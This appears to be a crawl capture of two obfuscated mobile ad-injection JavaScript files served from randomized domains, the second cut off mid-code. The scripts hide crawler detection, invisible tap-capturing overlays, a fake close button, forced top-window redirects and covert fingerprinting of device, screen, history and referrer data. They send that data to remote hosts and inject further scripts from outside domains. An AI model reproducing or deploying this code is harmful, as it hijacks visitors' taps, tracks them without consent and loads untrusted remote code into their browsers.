cAWNEOLJG+yh5pYskAAEuL+AkoTJtaEnk+TCbkqZK6fqLImMbliBv05Upo2LyAAOw==

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2299b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=ujhrvbbk
body_size: 14305
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@s0}f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@s0}f(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var ujhrvbbk_is_ws = ujhrvbbk_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://225230kg.xwvgtot.com:8008/sc/5230?n=odaxnpxy
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var 